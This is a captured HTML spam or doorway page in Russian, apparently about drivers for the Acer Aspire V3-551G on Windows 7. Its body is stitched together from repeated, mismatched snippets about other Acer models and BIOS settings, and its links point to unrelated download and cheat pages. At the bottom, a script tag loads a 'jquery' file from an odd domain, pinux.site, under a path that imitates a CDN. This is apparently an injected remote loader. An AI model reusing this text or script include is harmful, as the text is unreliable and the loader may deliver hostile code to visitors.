

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahkaequush.jnpopgen.org/cw99zz-acer-v3-551g-drayvera-windows-7.html
body_size: 2259
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Acer v3 551g драйвера windows 7 - ahkaequush.jnpopgen.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahkaequush.jnpopgen.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Acer v3 551g драйвера windows 7</h2>
                            </header>
                            <p>Наборы драйверов для Acer, eMachines и Packard Bell для Windows XP, Windows 7 и Windows Vista. Общие сведения о драйверах для Acer Aspire E5-551G и E5-551 На этой странице размещены ссылки на полный набор всех необходимых драйверов, приложений и фирменных утилит для ноутбуков Acer Aspire E5-551 и E5-551G для операционных систем Windows. Настройка BIOS Acer Aspire V3-551 для загрузка с флешки. Сейчас я Вам покажу, как можно настроить BIOS ноутбука Acer Aspire V3-551 для загрузки с флешки или CD/DVD привода. Наборы драйверов для Acer, eMachines и Packard Bell для Windows XP, Windows 7 и Windows Vista. Полный набор драйверов для Acer E5-551 и E5-551G для Windows 7, 8, 8.1 и Windows. 
Настройка BIOS Acer Aspire V3-551 для загрузка с флешки. Сейчас я Вам покажу, как можно настроить. Search for BIOS updates, manuals, drivers and patches for your Acer products. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="cw99zz-skachat-albom-tool.html">Скачать альбом tool</a></li>
                                <li><a href="cw99zz-skachat-rington-ayfon-5s.html">Скачать рингтон айфон 5s</a></li>
                                <li><a href="cw99zz-skachat-besplatno-igry-na-kompyuter-mafia-3.html">Скачать бесплатно игры на компьютер mafia 3</a></li>
                                <li><a href="cw99zz-skachat-stalker-diana-2-cherez-torrent-besplatno.html">Скачать сталкер диана 2 через торрент бесплатно</a></li>
                                <li><a href="cw99zz-minus-zhuki-batareyka-skachat.html">Минус жуки батарейка скачать</a></li>
                                <li><a href="cw99zz-chit-zvezdnye-volki.html">Чит звездные волки</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Драйвера для Acer, eMachines и Packard.</li>
<li>Драйвера для Acer E5-551 и E5-551G Сайт</li>
<li>Настройка BIOS Acer Aspire V3-551 загрузка с флешки.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-dyavol-i-deniel-uebster-2007.html">Дьявол и дэниел уэбстер 2007</a></li>
                                            <li><a href="cw99zz-etapy-energeticheskogo-obmena-shema.html">Этапы энергетического обмена схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-kniga-mishka-yaponchik-skachat.html">Книга мишка япончик скачать</a></li>
                                            <li><a href="cw99zz-smotret-film-prikolnoe-prilozhenie.html">Смотреть фильм прикольное приложение</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-skachat-my-skyrim-plugins-pack.html">Скачать my skyrim plugins pack</a></li>
                                            <li><a href="cw99zz-skolko-ot-chity-do-blagoveschenska.html">Сколько от читы до благовещенска</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-film-ostatsya-v-zhivyh-2006-skachat.html">Фильм остаться в живых 2006 скачать</a></li>
                                            <li><a href="cw99zz-skachat-igru-hvost-fei-na-android.html">Скачать игру хвост феи на андроид</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
